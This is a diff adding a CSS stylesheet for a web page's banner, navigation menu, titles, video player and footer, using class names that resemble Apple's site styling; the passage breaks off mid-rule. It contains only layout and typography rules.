+@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');
+
+button,
+img {
+    border: 0
+}
+
+body,
+html {
+    height: 100%
+}
+
+.column,
+.row {
+    z-index: 1;
+    position: relative
+}
+
+.as-banner,
+.as-columns.as-banner,
+.large-12 {
+    width: 100%
+}
+
+.as-banner,
+.as-banner-image,
+.column,
+.row {
+    position: relative
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-localnav .ac-ln-content:after,
+.as-columns:after,
+.pageTitle:after,
+.row:after,
+.sectionTitle:after {
+    clear: both
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-gn-segmentbar,
+#ac-localnav {
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    text-size-adjust: 100%
+}
+
+#ac-globalnav ul,
+#ac-localnav ul,
+nav ul {
+    list-style: none
+}
+
+html {
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+button,
+form,
+h1,
+h2,
+input,
+li,
+p,
+ul {
+    margin: 0;
+    padding: 0
+}
+
+aside,
+footer,
+nav,
+section {
+    display: block
+}
+
+button {
+    background: 0;
+    box-sizing: content-box;
+    color: inherit;
+    cursor: pointer;
+    font: inherit;
+    line-height: inherit;
+    overflow: visible;
+    vertical-align: inherit
+}
+
+.as-banner-image,
+.as-banner.as-banner--top .as-banner-image {
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center 30%
+}
+
+.as-columns,
+.column,
+.main * {
+    box-sizing: border-box
+}
+
+body,
+html {
+    font-family: "Open Sans", sans-serif
+}
+
+#ac-localnav,
+body,
+button,
+input {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    direction: ltr
+}
+
+button:disabled {
+    cursor: default
+}
+
+:focus {
+    outline: #c1e0fe solid 3px;
+    outline: rgba(131, 192, 253, .5) solid 3px;
+    outline-offset: 1px
+}
+
+::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+@media print {
+    body {
+        color: #000
+    }
+    a,
+    a:link,
+    a:visited {
+        color: #000;
+        text-decoration: none
+    }
+}
+
+body {
+    font-size: 17px;
+    line-height: 1.52947;
+    font-weight: 400;
+    letter-spacing: -.021em;
+    background-color: #fff;
+    color: #333;
+    font-style: normal;
+    min-width: 320px
+}
+
+body,
+button,
+input {
+    -moz-font-feature-settings: 'kern';
+    text-align: left
+}
+
+h1+* {
+    margin-top: .75em
+}
+
+ul+* {
+    margin-top: .7em
+}
+
+ul {
+    margin-left: 1.17647em
+}
+
+nav ul {
+    margin: 0
+}
+
+a {
+    color: #0070c9
+}
+
+a:active,
+a:link,
+a:visited {
+    text-decoration: none
+}
+
+
+
+.nowrap {
+    display: inline-block;
+    text-decoration: inherit;
+    white-space: nowrap
+}
+
+#ac-globalfooter a,
+#ac-localnav .ac-ln-title a,
+#ac-localnav .ac-ln-title a:hover,
+#ac-localnav a,
+#ac-localnav a:hover {
+    text-decoration: none
+}
+
+.row:after,
+.row:before {
+    content: ' ';
+    display: table
+}
+
+.column {
+    margin: 0;
+    padding: 0;
+    float: left;
+    min-height: 2px
+}
+
+html {
+    quotes: "â€œ" "â€";
+    font-size: 100%
+}
+
+.as-banner {
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    margin-top: 96px;
+    margin-left: auto;
+    margin-right: auto;
+    z-index: 2
+}
+
+@media only screen and (max-width:1068px) {
+    .medium-12 {
+        width: 100%
+    }
+    .as-banner {
+        max-width: 1107px
+    }
+    .as-columns.as-banner .column.medium-12 {
+        width: 100%
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .small-12 {
+        width: 100%
+    }
+    .as-banner {
+        min-height: 0;
+        max-width: 836px;
+        height: auto;
+        padding-bottom: 32px;
+        border-bottom: 1px solid #d6d6d6
+    }
+    .as-columns.as-banner .column.small-12 {
+        width: 100%
+    }
+}
+
+.as-banner-cont {
+    overflow: hidden
+}
+
+.as-banner-image {
+    left: 50%;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner-image img {
+    width: 1800px;
+    height: auto;
+    vertical-align: middle
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image {
+        margin-left: -720px;
+        width: 1440px
+    }
+    .as-banner-image img {
+        width: 1440px;
+        height: auto
+    }
+    .as-banner.as-banner--top {
+        min-height: 0
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image {
+        width: auto;
+        margin-left: 0;
+        top: auto;
+        left: 0;
+        height: auto
+    }
+    .as-banner-image img {
+        height: 320px;
+        width: auto;
+        max-width: 100%;
+        vertical-align: middle
+    }
+}
+
+.as-banner-content {
+    width: 100%;
+    z-index: 3;
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-content {
+        margin-top: 0;
+        text-align: left;
+    }
+    
+    .alert-box{
+        width: 100%;
+    }
+}
+
+.as-banner.as-banner--top {
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top {
+        padding-bottom: 0;
+        border-bottom: 0
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content {
+    position: fixed;
+    width: 100%;
+    bottom: 0%;
+    left: 0;
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-content {
+        margin-top: 0;
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-content {
+    }
+    
+}
+
+@media only screen and (max-device-width:736px) and (orientation:landscape) {
+    .as-banner.as-banner--top {
+        margin-top: 0
+    }
+    .as-banner.as-banner--top .as-banner-content {
+        position: static;
+        top: auto
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        display: block
+    }
+    
+}
+
+.as-banner.as-banner--top .as-banner-content .pageTitle {
+    margin-top: 32px;
+    background: #f5f5f7;
+  border-color: rgba(0, 0, 0, 0);
+    padding: 30px 0;
+    border-radius: 18px;
+}
+
+@media only screen and (min-width:1069px) {
+    .as-banner.as-banner--top .as-banner-content .pageTitle {
+        width: 980px
+    }
+}
+
+.as-banner.as-banner--top .as-banner-image {
+    position: relative;
+    left: 50%;
+    min-height: 50rem;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner.as-banner--top .as-banner-image img {
+    width: 1800px
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner.as-banner--top .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-image {
+        margin-left: -900px;
+        min-height: 768px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 1800px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-image {
+        padding-bottom: 0;
+        margin-top: 0;
+        margin-left: -367px;
+        width: 735px;
+        min-height: 326px;
+        height: 326px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        height: 326px;
+        width: 735px;
+        vertical-align: middle
+    }
+     .alert-box .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+}
+
+.as-banner-image--top {
+    height: auto
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image--top {
+        margin-top: -62px
+    }
+}
+
+@media only screen and (min-width:1442px) {
+    .as-banner-image--top.as-banner-image--top {
+        max-height: none
+    }
+}
+
+.as-banner-cont .as-banner-image.as-banner-image--top:before {
+    padding-bottom: 0
+}
+
+.as-banner-image {
+    max-height: 690px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image--top {
+        margin-top: 0;
+        height: auto
+    }
+    .as-banner-image {
+        max-height: 560px
+    }
+}
+
+.as-image-speculativedownload {
+    visibility: hidden
+}
+
+.as-columns {
+    position: relative;
+    margin: 0 auto;
+    width: 980px
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-columns {
+        width: 90%
+    }
+    .as-columns .column.small-12 {
+        width: 99.9%
+    }
+}
+
+.as-columns:after,
+.as-columns:before {
+    content: ' ';
+    display: table
+}
+
+.as-columns .row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns .column.medium-12 {
+        width: 99.9%
+    }
+}
+
+.quote-copy>:after,
+.quote-copy>:before {
+    display: inline-block;
+    width: 2em
+}
+
+.quote-copy>:before {
+    content: open-quote;
+    margin-left: -2em;
+    text-align: right
+}
+
+.quote-copy>:after {
+    content: close-quote;
+    margin-right: -2em;
+    text-align: left;
+    visibility: hidden
+}
+
+#ac-localnav {
+    font-weight: 400
+}
+
+#ac-localnav,
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before,
+#ac-localnav:after,
+#ac-localnav:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-localnav *,
+#ac-localnav * :after,
+#ac-localnav * :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-localnav,
+#ac-localnav .ac-ln-menu {
+    font-family: "Open Sans", sans-serif
+}
+
+#ac-localnav {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    text-align: left;
+    position: relative;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 52px;
+    min-width: 1024px;
+    z-index: 99;
+    background: rgba(250, 250, 252, .8);
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav {
+        height: 48px
+    }
+    .alert-box{
+        width: 100%;
+    }
+}
+
+#ac-ln-menustate {
+    display: none
+}
+
+#ac-localnav .ac-ln-wrapper {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: auto;
+    min-height: 100%;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-content {
+    margin: 0 auto;
+    max-width: 100%;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-localnav .ac-ln-content:after,
+#ac-localnav .ac-ln-content:before {
+    content: ' ';
+    display: table
+}
+
+#ac-localnav.css-sticky,
+#ac-localnav[data-sticky] {
+    position: -webkit-sticky;
+    position: sticky
+}
+
+#ac-localnav .ac-ln-actions {
+    float: left
+}
+
+#ac-localnav .ac-ln-action {
+    margin-left: 24px;
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-content {
+        padding: 0 16px
+    }
+    #ac-localnav .ac-ln-actions {
+        right: 0;
+        padding: 0 16px;
+        position: absolute;
+        top: 0;
+        z-index: 1
+    }
+    #ac-localnav .ac-ln-action {
+        line-height: 56px
+    }
+    #ac-localnav .ac-ln-action-menucta {
+        float: left
+    }
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    position: relative;
+    z-index: 1
+}
+
+#ac-localnav .ac-ln-background {
+    position: absolute;
+    left: 0;
+    top: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 100%;
+    width: 100%;
+    height: 1px;
+    z-index: 1;
+    display: none;
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-background {
+        min-height: 48px;
+        -webkit-transition: background-color .5s ease .7s;
+        transition: background-color .5s ease .7s
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
+    background-color: #fff;
+    max-height: none;
+    -webkit-transition: background-color .5s ease;
+    transition: background-color .5s ease;
+    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
+    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
+    background-color: rgba(51, 51, 51, .2);
+    margin-left: 0;
+    left: 0;
+    width: 100%
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-localnav .ac-ln-content {
+        border-bottom: 0
+    }
+    #ac-localnav .ac-ln-background:after {
+        margin-left: 0;
+        left: 0;
+        width: 100%
+    }
+    #ac-globalfooter {
+        min-width: 320px
+    }
+}
+
+#ac-localnav .ac-ln-menu {
+    font-size: 12px;
+    font-weight: 400;
+    letter-spacing: 0;
+    float: right;
+    line-height: 40px;
+    margin-top: 7px;
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu {
+        font-size: 14px;
+        line-height: 1.5;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "Open Sans", sans-serif;
+        padding-top: 0;
+        width: 100%
+    }
+}
+
+#ac-localnav .ac-ln-title,
+.pageTitle-heading,
+.pageTitle-intro,
+.sectionTitle-heading {
+    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav .ac-ln-menu-tray {
+    float: left
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-tray {
+        float: none;
+        overflow: hidden;
+        pointer-events: none;
+        visibility: hidden;
+        width: 100%;
+        max-height: 0;
+        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
+        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 400px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px);
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        pointer-events: auto;
+        visibility: visible;
+        -webkit-transition-delay: .2s;
+        transition-delay: .2s
+    }
+    #ac-localnav .ac-ln-menu-items {
+        opacity: 0;
+        padding: 17px 32px 28px;
+        -webkit-transform: translate3d(0, -150px, 0);
+        transform: translate3d(0, -150px, 0);
+        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
+        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0);
+        -webkit-transition-delay: .2s, .4s;
+        transition-delay: .2s, .4s
+    }
+}
+
+@media only screen and (max-width:767px) and (orientation:landscape) {
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
+        max-height: 280px;
+        max-height: -webkit-calc(100vh - 48px - 48px);
+        max-height: calc(100vh - 48px - 48px)
+    }
+}
+
+#ac-localnav .ac-ln-menu-item {
+    margin-left: 24px;
+    float: left;
+    list-style: none
+}
+
+#ac-localnav .ac-ln-menu-link {
+    color: #333;
+    display: inline-block;
+    line-height: 22px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menu-item {
+        margin-left: 0;
+        display: inline-block;
+        float: none;
+        width: 100%;
+        height: 42px
+    }
+    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
+        border-top: 0
+    }
+    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .07s;
+        transition-delay: .07s
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
+        -webkit-transition-delay: .56s;
+        transition-delay: .56s
+    }
+    #ac-localnav .ac-ln-menu-link {
+        border-top: 1px solid rgba(214, 214, 214, .5);
+        display: block;
+        line-height: 42px;
+        opacity: 0;
+        -webkit-transform: translate3d(0, -25px, 0);
+        transform: translate3d(0, -25px, 0);
+        -webkit-transition: .5s ease;
+        transition: .5s ease;
+        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
+        transition-property: transform, opacity, -webkit-transform
+    }
+    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
+    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
+        opacity: 1;
+        -webkit-transform: translate3d(0, 0, 0);
+        transform: translate3d(0, 0, 0)
+    }
+}
+
+#ac-localnav .ac-ln-menu-link:hover {
+    color: #0070c9;
+    text-decoration: none
+}
+
+#ac-localnav .ac-ln-action-menucta {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-action-menucta {
+        display: block
+    }
+}
+
+#ac-localnav .ac-ln-menucta {
+    margin-right: -11px;
+    cursor: pointer;
+    display: block;
+    overflow: hidden;
+    width: 40px;
+    height: 48px;
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-localnav .ac-ln-menucta-chevron {
+    display: block;
+    position: relative;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    -webkit-transform: translateY(16%);
+    -ms-transform: translateY(16%);
+    transform: translateY(16%)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-localnav .ac-ln-menucta-chevron::before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 50%;
+    width: 12px;
+    height: 1px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    background: #333
+}
+
+#ac-localnav .ac-ln-menucta-chevron::before {
+    right: 50%;
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after {
+    left: 50%;
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
+    -webkit-transform-origin: 100% 0;
+    -ms-transform-origin: 100% 0;
+    transform-origin: 100% 0;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-anchor {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-localnav .ac-ln-menucta-anchor:focus {
+    outline-offset: -6px;
+    width: 100%;
+    height: 100%
+}
+
+#ac-localnav .ac-ln-menucta-anchor-close {
+    display: none
+}
+
+#ac-localnav .ac-ln-menucta-anchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+.pageTitle,
+.sectionTitle {
+    position: relative;
+    box-sizing: border-box;
+    word-wrap: break-word;
+    text-align: center
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menucta-anchor {
+        display: block
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
+    display: none
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
+    display: block
+}
+
+#ac-localnav .ac-ln-title {
+    font-size: 24px;
+    line-height: 2.125;
+    font-weight: 500;
+    letter-spacing: .015em;
+    cursor: default;
+    display: block;
+    float: left;
+    margin: 0;
+    padding: 0;
+    height: 52px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-title {
+        font-size: 20px;
+        font-weight: 500;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        display: inline-block;
+        line-height: 48px;
+        height: 48px
+    }
+    .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+}
+
+#ac-localnav .ac-ln-title a {
+    display: inline-block;
+    line-height: 1;
+    margin: 0;
+    white-space: nowrap;
+    vertical-align: middle
+}
+
+.pageTitle:after,
+.pageTitle:before,
+.sectionTitle:after,
+.sectionTitle:before {
+    display: table;
+    content: ' '
+}
+
+#ac-localnav .ac-ln-title,
+#ac-localnav .ac-ln-title a {
+    color: #1a73e8;
+    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+.pageTitle {
+    margin: 48px auto 0;
+    width: 980px;
+    width: 817px
+}
+
+.pageTitle-heading {
+    font-size: 48px;
+    line-height: 1.04167;
+    font-weight: 500;
+    letter-spacing: .006em;
+    margin-bottom: 0
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle {
+        width: 692px
+    }
+    .pageTitle-heading {
+        font-size: 40px;
+        line-height: 1.05;
+        font-weight: 500;
+        letter-spacing: .008em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle {
+        width: 90%
+    }
+    .pageTitle-heading {
+        font-size: 31px;
+        line-height: 1.09703;
+        font-weight: 500;
+        letter-spacing: .011em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+.pageTitle-intro {
+    margin: 10px auto 0;
+    font-size: 22px;
+    line-height: 1.45455;
+    font-weight: 300;
+    letter-spacing: .016em;
+    max-width: 692px;
+    max-width: 43.25rem
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle-intro {
+        font-size: 20px;
+        line-height: 1.5;
+        font-weight: 300;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-top: 10px
+    }
+}
+
+.sectionTitle {
+    margin: 30px auto 0;
+    width: 980px;
+    width: 817px;
+    padding-bottom: 12px
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-align: left
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle-intro {
+        font-size: 19px;
+        line-height: 1.47384;
+        font-weight: 300;
+        letter-spacing: .018em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        max-width: none
+    }
+    .sectionTitle {
+        width: 100%;
+        /* margin:48px auto 250px; */
+    }
+}
+
+.sectionTitle-heading {
+    margin-bottom: 0;
+    font-size: 40px;
+    line-height: 1.05;
+    font-weight: 500;
+    letter-spacing: .008em
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle-heading {
+        font-size: 34px;
+        line-height: 1.08824;
+        font-weight: 500;
+        letter-spacing: .01em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .sectionTitle-heading {
+        font-size: 28px;
+        line-height: 1.1073;
+        font-weight: 500;
+        letter-spacing: .012em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    .as-search .as-search-content .as-search-form-input::placeholder {
+        white-space: nowrap;
+        text-overflow: ellipsis !important;
+        overflow: hidden
+    }
+}
+
+.ac-video-player:fullscreen {
+    background: #000;
+    margin: 0 !important;
+    padding: 0 !important;
+    position: relative !important;
+    top: 0 !important;
+    left: 0 !important;
+    width: 100% !important;
+    height: 100% !important;
+    z-index: 1
+}
+
+.ac-video-player:fullscreen embed {
+    position: relative;
+    top: 50%;
+    z-index: 1;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+.ac-video-player video::cue {
+    color: #FFF;
+    background-color: #000;
+    font-family: "Helvetica Neue";
+    font-weight: 700
+}
+
+#ac-globalfooter {
+    text-rendering: optimizeLegibility;
+    -moz-font-feature-settings: 'liga', 'kern';
+    line-height: 1.66667;
+    font-weight: 400;
+    letter-spacing: normal;
+    overflow: hidden;
+    background-color: #f2f2f2;
+    color: #666
+}
+
+#ac-globalfooter,
+#ac-globalfooter * {
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalfooter img {
+    border: 0;
+    vertical-align: middle
+}
+
+#ac-globalfooter section {
+    display: block
+}
+
+#ac-globalfooter.no-js a:hover {
+    color: #333;
+    text-decoration: underline
+}
+
+#ac-globalfooter .ac-gf-content {
+    margin: 0 auto;
+    padding: 0 22px;
+    max-width: 980px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-content {
+        padding: 0 16px
+    }
+    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
+        border-top: 1px solid #e3e3e3
+    }
+}
+
+#ac-globalfooter .ac-gf-footer {
+    padding: 20px 0 24px;
+    color: #888
+}
+
+@media only screen and (max-width:767px) {
